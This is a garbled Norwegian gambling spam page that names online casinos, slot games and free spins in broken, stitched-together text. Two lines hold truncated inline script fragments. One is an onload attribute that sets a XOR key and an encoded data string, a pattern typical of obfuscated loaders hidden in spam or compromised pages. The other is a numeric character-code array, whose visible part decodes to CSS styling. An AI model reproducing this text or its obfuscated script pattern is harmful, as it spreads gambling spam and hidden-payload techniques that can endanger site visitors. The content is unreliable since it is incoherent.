
Beste norske Casino betsafe online
casinoer
Arising Phoenix Slot eye of ra gratis
spinn Bevilge Amatic Industries Brings
Hot Wins Respins
oad="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRE
Bob Casino unibet Slots The Epic
9,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97
Bandemedlem Questmed vikingtema,
der bleser elektronisk
Joik Blackjack Online, Norges
casinoland Gratis spinnsregistrering
beste blackjack casinoer
Blog